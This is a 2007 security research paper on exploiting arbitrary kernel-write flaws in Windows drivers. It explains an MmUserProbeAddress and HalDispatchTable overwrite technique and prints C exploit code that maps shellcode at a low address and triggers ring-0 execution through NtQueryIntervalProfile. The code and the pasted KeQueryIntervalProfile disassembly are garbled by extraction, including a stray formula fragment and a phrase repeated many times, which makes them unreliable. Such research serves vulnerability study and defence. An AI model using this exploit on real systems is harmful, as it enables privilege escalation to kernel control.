# **EXPLOITING COMMON FLAWS IN DRIVERS**



### **Initial Release: 07/11/2007 Last Revision: 07/11/2007**

Ruben Santamarta ruben(at)reversemode(dot)com

### **1.Introduction**

The number of vulnerabilities in drivers has dramatically increased, i.e Reversemode has publicily disclosed approximately 10 advisories related with drivers vulnerabilities in the previous 12 months [1].

Despite of the fact that there are various resources on drivers exploiting [2] [3] [4] [5], there is still a lack of documentation about how to exploit an arbitrary kernel address overwrite. Even though this is the most common flaw, sometimes it is not clear whether or not the flaw may allow arbitrary code execution within the kernel context.

Anyway,if you manage to modify even just one bit at a controlled kernel address,likely you will have the chance to elaborate the proper path in order to execute your own ring0 code.

This paper discusses our approach for exploiting common device driver flaws.

### **2.Flaws**

#### **2.1 Arbitrary kernel address overwrite**

### **Special Case:**

- Address overwritten is controlled
- Value/Values we need to overwrite are not controlled.
- Value/values can be predicted and are kernel values (>0x80000000 for non-PAE systems).

### **Method:** MmUserProbeAddress + HalDispatchTable Combo

### **General Case:**

- Address overwritten is controlled
- Value/Values we need to overwrite are controlled or the value is not controlled but is lower than MmUserProbeAddress.

### **Method:** HalDispatchTable

### **Explanation:**

These situations are pretty common. We have developed a reliable way to exploit this issue based on how the Kernel performs the validation on user-mode addresses. Let's see an example:

## **Module**: *ntoskrnl.exe - "NtReadVirtualMemory"*



\*MmUserProbeAddress == 0x7fff0000 \*MmHighestUserAddress == 0x7ffeffff

As we can see , the kernel relies on these values while checking the range of user-mode parameters passed to the Native API from user-land. Both variables are widely used, i.e ProbeForWrite and ProbeForRead also relies on MmUserProbeAddress.

We can extend the user-mode beyond the kernel limit of 0x80000000, overwriting these global variables. I.e : we overwrite \*MmUserProbeAddress with a kernel address that lies within the Non-paged pool boundaries. Hence, we can bypass the check performed by NtReadVirtualMemory while copying the ReturnLength to the pointer supplied by the user process.

At this point, we have opened up a communication channel that allows us to overwrite "silently" any kernel address lower than NonPaged Pool area, ('.PAGE', '.data'...) with a controllable value.

Now, we need to hijack a pointer to a function, likewise whenever the pointer is dereferenced our Ring0 shellcode/function gets executed.

This task can be accomplished by using the "NtReadVirtualMemory communication channel" for hijacking a function (xHalQuerySystemInformation) within the HalDispatchTable.





Let's see the code:

.

```
 hKernel = LoadLibraryExA(KernelPath,0,1); // Load Ntoskrnl.exe
// Resolve MmUserProbeAddress
 MmUserProbeAddress = ( DWORD ) GetProcAddress( hKernel,
                                                        "MmUserProbeAddress" );
// Resolve MmHighestUserAddress
 MmHighestUserAddress = ( DWORD ) GetProcAddress( hKernel,
                                                       "MmHighestUserAddress");
// Resolve HalDispatchTable
 HalDispatchTable = ( DWORD ) GetProcAddress( hKernel,
                                                   "HalDispatchTable" );
  // Get real value of xHalQuerySystemInformation 
 x\text{HalQuerySystemInformation = * (DWORD* ) ( HalDispatchTable + 4 );} xHalQuerySystemInformation -= IMAGEBASE;
  xHalQuerySystemInformation += BaseNt
  // Get VA
 HalDispatchTable -= ( DWORD ) hKernel;
  HalDispatchTable += BaseNt;
  HalDispatchTable += sizeof( PVOID ); // Offset xHalQuerySystemInformation
  // Get VA
 MmUserProbeAddress -= ( DWORD ) hKernel;
 MmUserProbeAddress += BaseNt;
  // Get VA
 MmHighestUserAddress -= ( DWORD ) hKernel;
 MmHighestUserAddress += BaseNt;
hProcess = GetCurrentProcess();
// Allocate memory at 0
addr = (LPVOID) sizeof(DWORD); status = NtAllocateVirtualMemory( (HANDLE)-1, 
                              &addr, 
                              0,&ShellcodeLength,
                             MEM_RESERVE|MEM_COMMIT|MEM_TOP_DOWN,
                        PAGE_EXECUTE_READWRITE );
 // Copy shellcodee
memcpy(addr, (void*)ShellCode, strlen(ShellCode));
  // Hijack xHalQuerySystemInformation with sizeof( DWORD )
 NtReadVirtualMemory( hProcess,
                     (PVOID)OutBuff,
                      (PVOID)InBuff, 
                      sizeof( DWORD ), 
                      (PULONG)HalDispatchTable); // ReturnLength is our
hijacked kernel pointer
// Trigger ShellCode 
NtQueryIntervalProfile(stProfile,&junk);
```
Why are we overwriting this pointer ? See below



**Module**: *ntoskrnl.exe* **PAGE:00583CBD ; \_\_stdcall KeQueryIntervalProfile(x)** PAGE:00583CBD KeQueryIntervalProfile@4 proc near ; CODE XREF: **NtQueryIntervalProfile(x,x)+66#p** PAGE:00583CBD PAGE:00583CBD var\_C = dword ptr -0Ch<br>PAGE:00583CBD var 8 = byte ptr -8  $PAGE:00583CBDvar^{-8}$  $PAGE:00583CBD$  var 4 = dword ptr -4  $PAGE:00583CBD$  arg 0 = dword ptr 8 PAGE:00583CBD PAGE:00583CBD mov edi, edi PAGE:00583CBF push ebp PAGE: 00583CC0 mov ebp, esp PAGE:00583CC2 sub esp, 0Ch PAGE:00583CC5 mov eax, [ebp+arg\_0] PAGE:00583CC8 test eax, eax
PAGE:00583CCA
The ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of the ease of PAGE:00583CCA jnz short loc\_583CD3 PAGE:00583CCC mov eax, KiProfileInterval PAGE:00583CD1 jmp short locret 583D05 PAGE:00583CD3 ; --------------------------------------------------------------------------- PAGE:00583CD3 PAGE:00583CD3 loc 583CD3: ; CODE XREF: KeQueryIntervalProfile(x)+D#j **PAGE:00583CD3 cmp eax, 1** PAGE:00583CD6 jnz short loc 583CDF PAGE:00583CD8 mov eax, KiProfileAlignmentFixupInterval PAGE:00583CDD jmp short locret 583D05 PAGE:00583CDF ; --------------------------------------------------------------------------- PAGE:00583CDF PAGE:00583CDF loc 583CDF: ; code XREF: KeQueryIntervalProfile(x)+19#j PAGE:00583CDF mov [ebp+var\_C], eax<br>PAGE:00583CE2 lea eax, [ebp+arq 0] lea eax, [ebp+arg\_0] PAGE:00583CE5 push eax PAGE:00583CE6 lea eax, [ebp+var C] PAGE:00583CE9 push eax





This behaviour is ideal for our purposes since NtQueryIntervalProfile is a very low demanded API so you can get rid of synchronization issues. In addition to this, we are just modifying a DWORD within the .data section.

You can use this technique in Windows Vista and earlier versions.

– UPDATE PENDING.

– Suggestions, contributions... : ruben(at)reversemode(dot)com

**References:**

**[1][.http://www.reversemode.com/index.php?option=com\\_content&task=view&id=7&Itemid=](http://www.reversemode.com/index.php?option=com_content&task=view&id=7&Itemid=10) [10](http://www.reversemode.com/index.php?option=com_content&task=view&id=7&Itemid=10)**

**[2][.http://www.uninformed.org/?v=6&a=2&t=pdf](http://www.uninformed.org/?v=6&a=2&t=pdf)**

**[3][.http://www.piotrbania.com/all/articles/ewdd.pdf](http://www.piotrbania.com/all/articles/ewdd.pdf)**

**[4][.http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005\\_SoBeIt.pdf](http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005_SoBeIt.pdf)**

**[5][.http://research.eeye.com/html/papers/download/StepIntoTheRing.pdf](http://research.eeye.com/html/papers/download/StepIntoTheRing.pdf)**